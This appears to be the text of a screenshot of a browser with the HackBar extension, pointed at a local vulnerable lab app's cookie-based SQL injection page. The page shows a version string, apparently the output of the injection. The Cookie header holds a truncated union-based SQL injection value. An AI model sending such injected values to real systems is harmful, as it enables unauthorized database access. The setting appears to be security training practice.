 不安全 192.168.124.10:8888/VulApp/sql_injection/Cookie_inject.php 无痕模式
删除Cookie
欢迎您再次访问
您的访问次数为:5.7.26
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.124.10:8888/VulApp/sql_injection/Cookie_inject.php
Enable POST ADD HEADER
Name Value
Cookie user_id=fec699f7473121d0a32960614c2f73f50' union se